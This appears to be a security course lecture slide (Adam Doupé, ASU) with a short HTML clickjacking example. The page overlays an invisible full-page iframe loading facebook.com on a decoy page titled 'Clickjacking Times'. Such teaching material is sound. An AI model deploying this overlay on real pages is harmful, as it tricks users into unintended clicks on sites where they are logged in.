 ClickJacking Example
<html>
<head>
<title>Clickjacking Times</title>
</head>
<body>
<h1>Clickjacking Example</h1>
<div style="z-index:2; position:absolute; top:0; left:0; width: 100%;
height: 100%">
<iframe src="http://www.facebook.com/home.php?" id="frame1"
style="opacity:0; filter:alpha(opacity=0);" width="100%" height="100%" />
</iframe>
</div>
</body>
</html>
Adam Doupé, Security and Vulnerability Analysis
ASU
4